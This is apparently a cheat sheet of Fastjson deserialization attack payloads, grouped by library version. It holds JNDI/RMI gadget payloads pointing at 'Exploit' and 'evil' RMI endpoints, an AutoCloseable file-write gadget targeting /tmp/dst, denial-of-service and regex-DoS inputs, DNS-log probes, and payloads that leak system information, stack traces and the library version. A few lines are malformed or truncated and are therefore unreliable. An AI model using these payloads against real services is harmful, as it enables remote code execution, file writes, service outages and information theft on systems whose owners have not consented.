 # 1.2.24
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Exploit","autoCommit":true}
# 1.2.47
{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1090/evil","autoCommit":"true"}}
# 1.2.50
{"@type":"java.lang.AutoCloseable","@type":"oracle.jdbc.rowset.OracleJDBCRowSet","dataSourceName":"rmi://127
.0.0.1:2333/Exploit","command":"a"}
# 1.2.60 dos
{"a:"\x
# 1.2.62 regex dos
{"regex":{ "$ref":"$[blue rlike '(a+)*']" }, "blue":"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!"}
# 1.2.68
{"@type":"java.lang.AutoCloseable","@type":"sun.rmi.server.MarshalOutputStream","out":
{"@type":"java.util.zip.InflaterOutputStream","out":
{"@type":"java.io.FileOutputStream","file":"/tmp/dst","append":false},"infl":
{"input":"eJwL8nUyNDJSyCxWyEgtSgUAHKUENw=="},"bufLen":1048576},"protocolVersion":1}
# dnslog
{{"@type":"java.net.URL", "val":"dnslog"}:"aaa"}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}
# selenium infoleak
{"name":"hello","content":{"$ref":"$x.systemInformation"},"x":
{"@type":"java.lang.Exception","@type":"org.openqa.selenium.WebDriverException"}}
# get stacktrace
{"name":{"$ref":"$.x.stackTrace"},"x":{"@type":"java.lang.Exception","val":"blue"}}
# get fastjson version
{"@type":"java.lang.AutoCloseable"
# encode
["\u004c","\x4c"]